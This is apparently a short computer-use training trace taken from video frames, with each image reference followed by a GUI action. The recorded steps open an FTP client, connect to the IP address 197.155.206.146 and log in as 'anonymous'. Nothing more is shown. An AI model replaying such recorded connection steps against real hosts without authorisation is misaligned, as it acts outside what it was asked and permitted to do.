
click(996, 128)
text(ftp)

Step: Connect with ftp to 197.155.206.146 and log in as anonymous
text(197.155.206.146)

key(Return)

text(anonymous)

key(Return)
